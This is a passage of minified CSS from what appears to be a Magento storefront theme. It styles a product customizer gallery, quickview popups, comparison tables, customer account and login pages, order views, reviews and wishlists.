span{top:45%}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option:nth-child(3) span,.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option:nth-child(6) span{top:0}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option:nth-child(4) span,.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option:nth-child(5) span{top:-20%}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option.once span:after{color:#fff;position:absolute;top:0;background-color:#107c10;border-radius:50%;content:"\f00c";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;font-size:16px;padding:5px}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components.type-7 .option:first-child span,.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components.type-7 .option:last-child span{top:105%}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components.type-7 .option:nth-child(2) span,.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components.type-7 .option:nth-child(6) span{top:41%}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components.type-7 .option:nth-child(3) span,.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components.type-7 .option:nth-child(5) span{top:0}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components.type-7 .option:nth-child(4) span{top:-20%}.catalog-product-view .custom-creator #custom-creator-gallery #controller-switch{font-size:2.6em;text-align:center;position:absolute;bottom:14%;left:0;right:0;margin:auto}@media (max-width:991px){.catalog-product-view .custom-creator #custom-creator-gallery #controller-switch{position:relative;margin-top:-15%;margin-bottom:15px}}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery #controller-switch{margin-top:-29%;font-size:2em}}.catalog-product-view .custom-creator #custom-creator-gallery #controller-switch span.glyphicon{cursor:pointer;color:#7d7d7d;transition:all .4s ease}.catalog-product-view .custom-creator #custom-creator-gallery #controller-switch span.glyphicon:hover{color:#107c10;-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg)}.catalog-product-view .custom-creator .custom-creator-container{background:url('../images/shadow_controller.png') no-repeat center -40px;padding-top:4%}@media (max-width:991px){.catalog-product-view .custom-creator .custom-creator-container{padding-top:0;margin-top:-12%}}@media (max-width:767px){.catalog-product-view .custom-creator .custom-creator-container{margin-top:-19%}}@media (max-width:414px){.catalog-product-view .custom-creator .custom-creator-container{background:0 0;margin-top:-13%}}.catalog-product-view .custom-creator .creator-info{position:absolute;top:5px;right:5px;z-index:1}.catalog-product-view .custom-creator .creator-info .fa{font-size:1.2em;color:#fff}@media (max-width:991px){.catalog-product-view .custom-creator .creator-info{display:none}}@media (min-width:768px){.catalog-product-view .modal-dialog{width:100%;max-width:900px;margin:30px auto}}.mgs-quickview-catalog-product-view{overflow:hidden !important;margin:0 auto !important;max-width:100% !important}.mgs-quickview-catalog-product-view #maincontent{display:none !important}.mgs-quickview-catalog-product-view.boxed:not(.panel-popup) .main-wrapper{max-width:100% !important;margin:0 auto !important;width:100% !important}.mgs-quickview-catalog-product-view .video-gallery-button{display:none !important}.mgs-quickview-catalog-product-view .product-info-main-content{padding:0;background-color:#fff}.mgs-quickview-catalog-product-view .product-info-main-content .product-main{width:100% !important}.mgs-quickview-catalog-product-view .product-info-main-content .product-info-media{float:left;margin:0;width:50%;padding:0}.mgs-quickview-catalog-product-view .product-info-main-content .product-info-media .parent__gallery-thumbnail{display:none}.mgs-quickview-catalog-product-view .product-info-main-content .product-info-main{width:50%;float:left;padding:50px 70px 40px;vertical-align:top;margin:0;overflow-y:auto;overflow-x:hidden;position:absolute;right:0;top:0;height:100%}.mgs-quickview-catalog-product-view .product.media .vertical-thumbnail{display:block}.mgs-quickview-catalog-product-view .product.media .vertical-thumbnail .product-main-media-product{display:block;width:100%;padding:0}.mgs-quickview-catalog-product-view .rotate-image{display:none}.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{max-width:1170px}.mfp-mgs-quickview.ratio-1 .mfp-iframe-scaler{padding-top:50%}.mfp-mgs-quickview.ratio-2 .mfp-iframe-scaler{padding-top:100%}.mfp-mgs-quickview.ratio-3 .mfp-iframe-scaler{padding-top:75%}.mfp-mgs-quickview.ratio-4 .mfp-iframe-scaler{padding-top:calc(400%/6)}.mfp-mgs-quickview.ratio-5 .mfp-iframe-scaler{padding-top:25%}.mfp-mgs-quickview.ratio-6 .mfp-iframe-scaler{padding-top:calc(100%/3)}.mfp-mgs-quickview.ratio-7 .mfp-iframe-scaler{padding-top:37.5%}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close{position:absolute;border:0;width:30px;height:30px;opacity:1;line-height:30px;right:40px;top:20px !important;color:transparent;font-size:0px}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close:before{content:"\e680";font-family:'Pe-icon-7-stroke';font-size:60px;color:#222}.menu-product-tabs{margin:0 0 31px;padding:0;border:none}.menu-product-tabs li{display:inline-block;list-style:outside none none;padding:20px;margin-bottom:0}.menu-product-tabs li:first-child{padding-left:0}.menu-product-tabs li a{color:#999;font-size:18px;line-height:1;padding:0;background:0 0;border:none}.menu-product-tabs li a:hover,.menu-product-tabs li a:focus{color:#c33;background:0 0;border:none}.menu-product-tabs li.active a,.menu-product-tabs li.active a:hover,.menu-product-tabs li.active a:focus{color:#c33;background:0 0;border:none}.product-landing-content{text-align:center}.product-landing-content .product-item-name{font-size:36px;line-height:1;text-transform:uppercase}.product-landing-content .description{max-width:650px;margin:35px auto 0}.product-landing-content .price-box{margin-top:40px}.product-landing-content .btn-cart{text-transform:uppercase;margin-top:45px;min-width:230px}.product-landing-content .price-box .old-price{float:none;vertical-align:top;margin-right:0;margin-left:15px}.product-landing-content .price-box .old-price .price{color:#999}.product-landing-content .price-box .price{font-size:24px;font-weight:600;color:#000}.product-landing-content .price-box .special-price .price{color:#c33}.catalog-product-compare-index .table-wrapper{border:1px solid #f0f0f0;max-width:100%;overflow-y:hidden;padding:15px;overflow-x:auto}.catalog-product-compare-index .table-wrapper .table-comparison{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison .table-caption{display:none}.catalog-product-compare-index .table-wrapper .table-comparison thead tr td,.catalog-product-compare-index .table-wrapper .table-comparison thead tr th{border-top:1px solid #f0f0f0 !important}.catalog-product-compare-index .table-wrapper .table-comparison tr th{text-transform:uppercase;color:#2a2a2a;min-width:0 !important;width:1%;font-weight:600}.catalog-product-compare-index .table-wrapper .table-comparison tr td,.catalog-product-compare-index .table-wrapper .table-comparison tr th{min-width:300px;border-width:1px !important;border-style:solid;border-color:#f0f0f0 !important;padding:10px;vertical-align:middle}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info{background:0 0;padding:15px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-actions .actions-primary{margin-top:9px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-info{margin-bottom:0 !important}@media print{a[href]:after{display:none;opacity:0;visibility:hidden;width:0;height:0}.header-content #mainMenu .dropdown>a:before{display:none}}body.account.page-layout-2columns-left #maincontent.page-main.container{padding-bottom:20px}body.account.page-layout-2columns-left #maincontent.page-main.container .btn.btn-default{background-color:#2b2b2b;border:0;color:#fff}body.account.page-layout-2columns-left #maincontent.page-main.container .column.main{padding:30px 25px 0}body.account.page-layout-2columns-left #maincontent.page-main.container .sidebar{background-color:#dedede;padding-bottom:3%;height:100vh}body.account.page-layout-2columns-left #maincontent.page-main.container .sidebar.sidebar-additional{display:none}body.customer-paymentinfo-index a.action.cvv{display:none}@media (max-width:580px){body.account.customer-account-index .table-wrapper.orders-recent,body.account.sales-order-history .table-wrapper.orders-recent,body.account.sales-order-invoice .table-wrapper.orders-recent,body.account.sales-order .table-wrapper.orders-recent,body.account.customer-account-index .table-wrapper.orders-history,body.account.sales-order-history .table-wrapper.orders-history,body.account.sales-order-invoice .table-wrapper.orders-history,body.account.sales-order .table-wrapper.orders-history,body.account.customer-account-index .table-wrapper.table-order-items,body.account.sales-order-history .table-wrapper.table-order-items,body.account.sales-order-invoice .table-wrapper.table-order-items,body.account.sales-order .table-wrapper.table-order-items,body.account.customer-account-index .table-wrapper.order-items,body.account.sales-order-history .table-wrapper.order-items,body.account.sales-order-invoice .table-wrapper.order-items,body.account.sales-order .table-wrapper.order-items{overflow-x:scroll}}body.account.customer-account-index .table-wrapper.orders-recent td.col.name,body.account.sales-order-history .table-wrapper.orders-recent td.col.name,body.account.sales-order-invoice .table-wrapper.orders-recent td.col.name,body.account.sales-order .table-wrapper.orders-recent td.col.name,body.account.customer-account-index .table-wrapper.orders-history td.col.name,body.account.sales-order-history .table-wrapper.orders-history td.col.name,body.account.sales-order-invoice .table-wrapper.orders-history td.col.name,body.account.sales-order .table-wrapper.orders-history td.col.name,body.account.customer-account-index .table-wrapper.table-order-items td.col.name,body.account.sales-order-history .table-wrapper.table-order-items td.col.name,body.account.sales-order-invoice .table-wrapper.table-order-items td.col.name,body.account.sales-order .table-wrapper.table-order-items td.col.name,body.account.customer-account-index .table-wrapper.order-items td.col.name,body.account.sales-order-history .table-wrapper.order-items td.col.name,body.account.sales-order-invoice .table-wrapper.order-items td.col.name,body.account.sales-order .table-wrapper.order-items td.col.name{min-width:280px}body.account.customer-account-index .margin-top30,body.account.sales-order-history .margin-top30,body.account.sales-order-invoice .margin-top30,body.account.sales-order .margin-top30,body.account.customer-account-index .margin-top60,body.account.sales-order-history .margin-top60,body.account.sales-order-invoice .margin-top60,body.account.sales-order .margin-top60{margin-top:20px}.ui-datepicker .ui-datepicker-title{margin:0 1.2em}@media (max-width:580px){body.customer-account-create .ui-datepicker .ui-datepicker-title .ui-datepicker-month,body.customer-account-edit .ui-datepicker .ui-datepicker-title .ui-datepicker-month,body.customer-account-create .ui-datepicker .ui-datepicker-title .ui-datepicker-year,body.customer-account-edit .ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:100%;margin:0}}body.customer-account-createpassword #maincontent,body.customer-account-forgotpassword #maincontent{margin-top:5%}body.customer-account-edit .ui-datepicker-trigger{-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;font-size:14px;font-weight:600;padding:6px 25px;text-align:center;margin-top:6px;border:1px solid #8e8e8e;background-color:#d4d4d4}body.customer-account-login .login-container .col-login{width:100%;padding:0;margin-bottom:20px}body.customer-account-login .login-container .block-amazon-login{clear:both}body.customer-account-login .login-container .block-amazon-login .block-title{text-transform:uppercase;font-size:25px;font-weight:600;line-height:1.2;letter-spacing:.1em;font-family:'Montserrat',sans-serif;margin-bottom:10px}body.customer-account-create .btn.btn-default,body.customer-account-login .btn.btn-default{background-color:#2b2b2b;border:0;color:#fff}body.customer-account-create h2,body.customer-account-login h2{text-transform:uppercase}body.customer-account-create .block.social-login-authentication-channel.account-social-login,body.customer-account-login .block.social-login-authentication-channel.account-social-login{margin-top:50px}body.customer-account-create .ui-datepicker-trigger,body.customer-account-login .ui-datepicker-trigger{-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;font-size:14px;font-weight:600;padding:6px 25px;text-align:center;margin-top:6px;border:1px solid #8e8e8e;background-color:#d4d4d4}body.customer-account-create .page-wrapper .form.create.account.form-create-account .action.back,body.customer-account-login .page-wrapper .form.create.account.form-create-account .action.back,body.customer-account-create .page-wrapper .form.password.forget .action.back,body.customer-account-login .page-wrapper .form.password.forget .action.back{display:block;margin-top:25px;text-transform:uppercase}body.customer-account-create .page-wrapper .form.create.account.form-create-account .btn.primary,body.customer-account-login .page-wrapper .form.create.account.form-create-account .btn.primary,body.customer-account-create .page-wrapper .form.password.forget .btn.primary,body.customer-account-login .page-wrapper .form.password.forget .btn.primary,body.customer-account-create .page-wrapper .form.create.account.form-create-account button.action.primary,body.customer-account-login .page-wrapper .form.create.account.form-create-account button.action.primary,body.customer-account-create .page-wrapper .form.password.forget button.action.primary,body.customer-account-login .page-wrapper .form.password.forget button.action.primary,body.customer-account-create .page-wrapper .form.create.account.form-create-account .btn.btn-primary,body.customer-account-login .page-wrapper .form.create.account.form-create-account .btn.btn-primary,body.customer-account-create .page-wrapper .form.password.forget .btn.btn-primary,body.customer-account-login .page-wrapper .form.password.forget .btn.btn-primary,body.customer-account-create .page-wrapper .form.create.account.form-create-account button.action.btn-primary,body.customer-account-login .page-wrapper .form.create.account.form-create-account button.action.btn-primary,body.customer-account-create .page-wrapper .form.password.forget button.action.btn-primary,body.customer-account-login .page-wrapper .form.password.forget button.action.btn-primary{width:100%}body.customer-account-create .page-wrapper .form.password.forget,body.customer-account-login .page-wrapper .form.password.forget{margin-top:55px}body.customer-account-create .account-social-login .actions-toolbar.social-btn,body.customer-account-login .account-social-login .actions-toolbar.social-btn{width:100% !important;padding:0 12px !important}@media (min-width:769px){body.customer-account-create .account-social-login .actions-toolbar.social-btn,body.customer-account-login .account-social-login .actions-toolbar.social-btn{width:48% !important}}body.customer-account-create .account-social-login .actions-toolbar.social-btn .btn-social,body.customer-account-login .account-social-login .actions-toolbar.social-btn .btn-social{width:100%}body.customer-account-create .login-container,body.customer-account-login .login-container{margin-top:25px}body.customer-account-create .login-container .btn.primary,body.customer-account-login .login-container .btn.primary,body.customer-account-create .login-container button.action.primary,body.customer-account-login .login-container button.action.primary,body.customer-account-create .login-container .btn.btn-primary,body.customer-account-login .login-container .btn.btn-primary,body.customer-account-create .login-container button.action.btn-primary,body.customer-account-login .login-container button.action.btn-primary{width:100%}body.customer-account-create .login-container .block-customer-login,body.customer-account-login .login-container .block-customer-login{margin-bottom:30px}body.customer-account-create .block-dashboard-orders .block-title,body.customer-account-login .block-dashboard-orders .block-title{margin-bottom:20px}body.customer-account-create .block-dashboard-orders .block-title strong,body.customer-account-login .block-dashboard-orders .block-title strong{color:#000;display:block;font-size:24px;font-weight:400;margin-right:10px}body.customer-account-create .block-dashboard-orders .block-title .action.view,body.customer-account-login .block-dashboard-orders .block-title .action.view{color:#c33}body.customer-account-create .block-dashboard-orders .block-title .action.view:hover,body.customer-account-login .block-dashboard-orders .block-title .action.view:hover{text-decoration:underline}body.customer-account-create .my-account-main .block-title,body.customer-account-login .my-account-main .block-title,body.customer-account-create .block-title--myac,body.customer-account-login .block-title--myac,body.customer-account-create body.account .main .block-title,body.customer-account-login body.account .main .block-title,body.customer-account-create .form-create-account .block-title,body.customer-account-login .form-create-account .block-title{margin-bottom:20px}body.customer-account-create .my-account-main .block-title .title,body.customer-account-login .my-account-main .block-title .title,body.customer-account-create .block-title--myac .title,body.customer-account-login .block-title--myac .title,body.customer-account-create body.account .main .block-title .title,body.customer-account-login body.account .main .block-title .title,body.customer-account-create .form-create-account .block-title .title,body.customer-account-login .form-create-account .block-title .title,body.customer-account-create .my-account-main .block-title h3,body.customer-account-login .my-account-main .block-title h3,body.customer-account-create .block-title--myac h3,body.customer-account-login .block-title--myac h3,body.customer-account-create body.account .main .block-title h3,body.customer-account-login body.account .main .block-title h3,body.customer-account-create .form-create-account .block-title h3,body.customer-account-login .form-create-account .block-title h3{color:#000;display:block;font-size:24px;font-weight:400;margin-right:10px}body.customer-account-create .form-create-account .fieldset+.fieldset,body.customer-account-login .form-create-account .fieldset+.fieldset{margin-top:50px}body.customer-account-create .customer-name-fields .field,body.customer-account-login .customer-name-fields .field{margin-bottom:15px}body.customer-account-create .account-sub-title,body.customer-account-login .account-sub-title{font-size:16px;color:#2a2a2a;font-weight:500;margin-bottom:10px}body.customer-account-create .block-dashboard-orders,body.customer-account-login .block-dashboard-orders{margin-bottom:60px}body.customer-account-create .block-dashboard-orders .table-order-items,body.customer-account-login .block-dashboard-orders .table-order-items{margin:0}body.customer-account-create .block-dashboard-orders .table-order-items tr th,body.customer-account-login .block-dashboard-orders .table-order-items tr th,body.customer-account-create .block-dashboard-orders .table-order-items tr td,body.customer-account-login .block-dashboard-orders .table-order-items tr td{border:1px solid rgba(0,0,0,.1);text-align:center}body.customer-account-create .block-dashboard-orders .table-order-items tr th,body.customer-account-login .block-dashboard-orders .table-order-items tr th{text-transform:uppercase;color:#000;font-weight:700;border-top:1px solid #f0f0f0 !important}body.customer-account-create .block-dashboard-orders .table-order-items tr td.col.actions .action.view:after,body.customer-account-login .block-dashboard-orders .table-order-items tr td.col.actions .action.view:after{content:"|";display:inline-block;margin:0 10px}body.customer-account-create .block-order-details-comments .order-comments .comment,body.customer-account-login .block-order-details-comments .order-comments .comment{background-color:#f8f8f8;margin-bottom:20px;padding:15px}body.customer-account-create .block-order-details-comments .order-comments .comment .comment-date,body.customer-account-login .block-order-details-comments .order-comments .comment .comment-date{color:#c33}body.customer-account-create .items.order-links,body.customer-account-login .items.order-links{display:table;margin:20px auto 40px;width:100%}body.customer-account-create .items.order-links li,body.customer-account-login .items.order-links li{display:table-cell;text-align:center;padding:10px 15px;border-bottom:4px solid #000;text-transform:uppercase;color:#000}body.customer-account-create .items.order-links li.current,body.customer-account-login .items.order-links li.current,body.customer-account-create .items.order-links li:hover,body.customer-account-login .items.order-links li:hover{border-color:#c33;color:#c33}body.customer-account-create .items.order-links li strong,body.customer-account-login .items.order-links li strong{font-weight:500}body.customer-account-create .order-details-items.shipments .order-title,body.customer-account-login .order-details-items.shipments .order-title{padding:15px 0;margin:20px 0;border-top:1px dashed #ddd;border-bottom:1px dashed #ddd}body.customer-account-create .order-details-items.shipments .order-title strong,body.customer-account-login .order-details-items.shipments .order-title strong{display:block;font-size:18px;text-transform:uppercase;margin-bottom:10px}body.customer-account-create .order-details-items.shipments .order-title .action.track,body.customer-account-login .order-details-items.shipments .order-title .action.track{margin-left:30px}body.customer-account-create .order-details-items .table-wrapper .table-caption,body.customer-account-login .order-details-items .table-wrapper .table-caption{display:none}body.customer-account-create .order-details-items .table-wrapper thead tr th,body.customer-account-login .order-details-items .table-wrapper thead tr th{text-transform:uppercase;color:#000;border-bottom:none;font-weight:700;font-size:14px;font-family:inherit !important;text-align:center}body.customer-account-create .order-details-items .table-wrapper thead tr th:first-child,body.customer-account-login .order-details-items .table-wrapper thead tr th:first-child{padding-left:0;text-align:left;background:0 0}body.customer-account-create .order-details-items .table-wrapper tbody tr td,body.customer-account-login .order-details-items .table-wrapper tbody tr td{vertical-align:middle;text-align:center}body.customer-account-create .order-details-items .table-wrapper tbody tr td:first-child,body.customer-account-login .order-details-items .table-wrapper tbody tr td:first-child{padding-left:0;text-align:left;background:0 0}body.customer-account-create .order-details-items .table-wrapper tbody tr td.col.name,body.customer-account-login .order-details-items .table-wrapper tbody tr td.col.name{font-weight:500}body.customer-account-create .order-details-items .table-wrapper tfoot tr th,body.customer-account-login .order-details-items .table-wrapper tfoot tr th{padding-left:0;text-align:left;background:0 0}body.customer-account-create .order-details-items .table-wrapper tfoot tr th,body.customer-account-login .order-details-items .table-wrapper tfoot tr th,body.customer-account-create .order-details-items .table-wrapper tfoot tr td,body.customer-account-login .order-details-items .table-wrapper tfoot tr td,body.customer-account-create .order-details-items .table-wrapper tfoot tr th strong,body.customer-account-login .order-details-items .table-wrapper tfoot tr th strong{font-size:16px;font-weight:400;color:#2a2a2a}body.customer-account-create .order-details-items .table-wrapper tfoot tr.grand_total th strong,body.customer-account-login .order-details-items .table-wrapper tfoot tr.grand_total th strong,body.customer-account-create .order-details-items .table-wrapper tfoot tr.grand_total td strong,body.customer-account-login .order-details-items .table-wrapper tfoot tr.grand_total td strong{font-size:20px;color:#c33}body.customer-account-create .order-details-items .table-wrapper tfoot tr td,body.customer-account-login .order-details-items .table-wrapper tfoot tr td{text-align:center}body.customer-account-create .block-order-details-view,body.customer-account-login .block-order-details-view{padding-top:40px;margin-top:15px}body.customer-account-create .block-order-details-view .block-title h4,body.customer-account-login .block-order-details-view .block-title h4{color:#222;margin-top:0;margin-bottom:15px;font-weight:500;font-size:18px}body.customer-account-create .block-order-details-view .block-content .box,body.customer-account-login .block-order-details-view .block-content .box{margin-bottom:30px}body.customer-account-create .box-order-billing-method .payment-method .title,body.customer-account-login .box-order-billing-method .payment-method .title{color:#2a2a2a;font-weight:400 !important}body.customer-account-create .page-print .page-main .logo,body.customer-account-login .page-print .page-main .logo{text-align:center;display:block}body.customer-account-create .page-print table,body.customer-account-login .page-print table{margin:30px 0}body.customer-account-create .page-print table thead tr th,body.customer-account-login .page-print table thead tr th{text-transform:uppercase;color:#000;border-bottom:none;font-weight:700;font-size:14px;font-family:inherit !important;border:1px solid rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.1) !important;text-align:center !important}body.customer-account-create .page-print table tr td,body.customer-account-login .page-print table tr td{text-align:center !important;vertical-align:middle;border:1px solid #f0f0f0}body.customer-account-create .btn-print,body.customer-account-login .btn-print{border-bottom:2px solid #2a2a2a;padding:0 0 5px;display:inline-block;line-height:1;text-transform:uppercase;font-weight:700;color:#2a2a2a}body.customer-account-create .btn-print .icon,body.customer-account-login .btn-print .icon{font-size:18px;margin-right:8px}body.customer-account-create .btn-print:hover,body.customer-account-login .btn-print:hover{border-color:#c33}body.customer-account-create .shipping-tracking-popup .column.main,body.customer-account-login .shipping-tracking-popup .column.main{width:100% !important}body.customer-account-create .shipping-tracking-popup .page.tracking .subtitle.caption,body.customer-account-login .shipping-tracking-popup .page.tracking .subtitle.caption{margin-bottom:20px;text-transform:uppercase;color:#000;font-size:18px}body.customer-account-create .shipping-tracking-popup .page.tracking .actions .action.close,body.customer-account-login .shipping-tracking-popup .page.tracking .actions .action.close{border-bottom:2px solid #000;padding:0 0 5px;display:inline-block;line-height:1;text-transform:uppercase;font-weight:700;color:#000}body.customer-account-create .orders-history .table-order-items thead tr th,body.customer-account-login .orders-history .table-order-items thead tr th{text-transform:uppercase;color:#2a2a2a;text-align:center;border:none !important;font-weight:700}body.customer-account-create .orders-history .table-order-items thead tr th:first-child,body.customer-account-login .orders-history .table-order-items thead tr th:first-child{padding-left:0;text-align:left}body.customer-account-create .orders-history .table-order-items tbody tr td,body.customer-account-login .orders-history .table-order-items tbody tr td{text-align:center}body.customer-account-create .orders-history .table-order-items tbody tr td:first-child,body.customer-account-login .orders-history .table-order-items tbody tr td:first-child{padding-left:0;text-align:left}body.customer-account-create .orders-history .table-order-items tbody tr td.actions .action.view:after,body.customer-account-login .orders-history .table-order-items tbody tr td.actions .action.view:after{content:"|";margin:0 8px;display:inline-block}body.customer-account-create .order-products-toolbar .pager,body.customer-account-login .order-products-toolbar .pager,body.customer-account-create .downloadable-products-toolbar .pager,body.customer-account-login .downloadable-products-toolbar .pager,body.customer-account-create .products-reviews-toolbar .pager,body.customer-account-login .products-reviews-toolbar .pager{margin:0 auto}body.customer-account-create .order-products-toolbar .pager .limiter,body.customer-account-login .order-products-toolbar .pager .limiter,body.customer-account-create .downloadable-products-toolbar .pager .limiter,body.customer-account-login .downloadable-products-toolbar .pager .limiter,body.customer-account-create .products-reviews-toolbar .pager .limiter,body.customer-account-login .products-reviews-toolbar .pager .limiter{display:none}body.customer-account-create .table-downloadable-products thead tr th,body.customer-account-login .table-downloadable-products thead tr th{text-transform:uppercase;color:#2a2a2a;text-align:center;border:none !important;font-weight:700}body.customer-account-create .table-downloadable-products thead tr th:first-child,body.customer-account-login .table-downloadable-products thead tr th:first-child{padding-left:0;text-align:left}body.customer-account-create .table-downloadable-products tbody tr td,body.customer-account-login .table-downloadable-products tbody tr td{text-align:center}body.customer-account-create .table-downloadable-products tbody tr td:first-child,body.customer-account-login .table-downloadable-products tbody tr td:first-child{padding-left:0;text-align:left}body.customer-account-create .form-edit-account .field.choice,body.customer-account-login .form-edit-account .field.choice{margin-bottom:10px}body.customer-account-create .form-edit-account .fieldset.password,body.customer-account-login .form-edit-account .fieldset.password{margin-top:30px}body.customer-account-create .block-dashboard-addresses,body.customer-account-login .block-dashboard-addresses{margin-top:60px}body.customer-account-create .account .field.street .control>input+.nested,body.customer-account-login .account .field.street .control>input+.nested{margin-top:10px}body.customer-account-create .form-address-edit .fieldset .field.choice,body.customer-account-login .form-address-edit .fieldset .field.choice{margin-bottom:15px}body.customer-account-create .form-address-edit .fieldset+.fieldset,body.customer-account-login .form-address-edit .fieldset+.fieldset{margin-top:30px}body.customer-account-create .block-addresses-list .items.addresses li.item,body.customer-account-login .block-addresses-list .items.addresses li.item{border-top:1px dashed #ddd;padding-top:20px;margin-top:20px}body.customer-account-create .block-addresses-list .items.addresses li.item:first-child,body.customer-account-login .block-addresses-list .items.addresses li.item:first-child{border:none;margin:0;padding:0}body.customer-account-create .block-addresses-list .items.addresses li.item .btn-secondary,body.customer-account-login .block-addresses-list .items.addresses li.item .btn-secondary{margin-left:10px}@media (max-width:580px){body.customer-account-create .margin-top60,body.customer-account-login .margin-top60{margin-top:0 !important}}.customer-account-logoutsuccess #maincontent{margin:50px auto 0}body.sales-order-view .order-details-items .table-order-items dt,body.sales-order-view .order-details-items .table-order-items dd{line-height:1.8}body.sales-order-view .order-details-items .table-order-items mark,body.sales-order-view .order-details-items .table-order-items .mark{background:0 0}body.sales-order-view .order-details-items .actions-toolbar .action.back{background-color:#2b2b2b;color:#fff;display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;user-select:none;background-image:none;border:1px solid transparent}body.sales-order-view .block-order-details-view .box.box-order-shipping-address,body.sales-order-view .block-order-details-view .box.box-order-shipping-method,body.sales-order-view .block-order-details-view .box.box-order-billing-address,body.sales-order-view .block-order-details-view .box.box-order-billing-method{clear:none;float:left;width:50%;height:150px;margin-top:15px}body.sales-order-view .items.order-links .item{margin-top:15px}body.sales-order-view #my-orders-table{margin-top:15px}body.sales-order-view .order-details-items .item-options{margin-top:10px}body.sales-order-view .block-order-details-view .box-order-billing-method .box-content .title{font-weight:400}body.sales-order-view .block-order-details-view .box-order-billing-method .box-content th{font-weight:400}.account .btn.margin-bottom10{margin-bottom:10px}.account .block-dashboard-orders .block-title.order strong{font-weight:600;line-height:1.2;letter-spacing:.1em;font-family:'Montserrat',sans-serif;font-size:20px;margin-right:20px}.form.create.account .actions-toolbar,.form.password.forget .actions-toolbar{margin-top:10px;margin-bottom:10px}.form.create.account .actions-toolbar>.secondary .btn.btn-default,.form.password.forget .actions-toolbar>.secondary .btn.btn-default{border:0;color:#fff;background-color:#3a3a3a;text-transform:uppercase}.form.create.account .action.back,.form.password.forget .action.back{margin-top:0 !important}.form.create.account .action .icon,.form.password.forget .action .icon{vertical-align:middle;margin-right:5px}.form.create.account .action .icon.pe-7s-angle-left,.form.password.forget .action .icon.pe-7s-angle-left{font-size:30px}@media (max-width:767px){.form.create.account .actions-toolbar>.primary,.form.password.forget .actions-toolbar>.primary,.form.create.account .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary{float:none;margin-top:15px}.form.create.account .actions-toolbar>.primary .action,.form.password.forget .actions-toolbar>.primary .action,.form.create.account .actions-toolbar>.secondary .action,.form.password.forget .actions-toolbar>.secondary .action{width:100%}}@media (min-width:768px){.form.password.forget{min-width:600px;width:50%}.form.create.account .actions-toolbar:after,.form.password.forget .actions-toolbar:after{content:"";clear:both;display:table}.form.create.account .actions-toolbar>.primary,.form.password.forget .actions-toolbar>.primary{float:right}.form.create.account .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary{float:left}}.table-reviews-dashboard thead tr th{text-transform:uppercase;color:#000;font-weight:700;padding-left:0;border:none}.table-reviews-dashboard tbody tr td{padding-left:0}#my-reviews-table .table-caption{display:none}#my-reviews-table thead tr th{text-transform:uppercase;color:#000;font-weight:700;padding-left:0;border:none;text-align:center}#my-reviews-table tbody tr td{text-align:center}#my-reviews-table tbody tr td.summary .rating-summary .label{display:none}#my-reviews-table tbody tr td.summary .rating-summary .rating-result{float:none}.customer-review.view .product-media{overflow:hidden}.customer-review.view .product-media img{min-width:100%}.customer-review.view .product-info .product-name{font-size:20px;margin-bottom:10px}.customer-review.view .product-info .rating-average-label{font-weight:600;color:#000;margin-bottom:4px;display:block}.customer-review.view .review-details{padding-top:30px}.customer-review.view .review-details>.title{text-transform:uppercase;color:#000;font-size:16px;margin-bottom:8px;padding:10px 0}.customer-review.view .review-details .review-content{padding:10px 0}.customer-review.view .review-details .review-date{font-style:italic;color:#c33}.customer-review.view .review-details .rating-result{display:inline-block}.customer-review.view .review-details .rating-label{font-weight:700;color:#000;margin-right:20px}.customer-review.view .review-details .rating-label:after{content:":";display:inline-block}.customer-review.view .review-details .rating-summary.item{padding:5px 0}.customer-review.view .review-details .review-title{margin-top:30px;color:#000;font-weight:600}.products-grid.wishlist .product-item-info{border:1px solid #f0f0f0;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;padding-bottom:15px}.products-grid.wishlist .product-item-info>*{padding:0 15px}.products-grid.wishlist .product-item-info .product-item-photo{padding:0 !important}.products-grid.wishlist .product-item-info .product-item-photo img{position:static}.products-grid.wishlist .product-item-info .product-item-name{margin-top:10px;display:block}.products-grid.wishlist .product-item-info .product-item-name a{font-size:14px;font-weight:600}.products-grid.wishlist .product-item-info .price-box{margin:10px 0 13px}.products-grid.wishlist .product-item-info .comment-box .label{display:none}.products-grid.wishlist .product-item-info .box-tocart .field.qty{padding:0;margin:0 0 10px;float:none}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.label{display:none !important}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.control .input-text{width:100%}.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .tocart{width:100%}.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .tocart .fa{display:none}.products-grid.wishlist 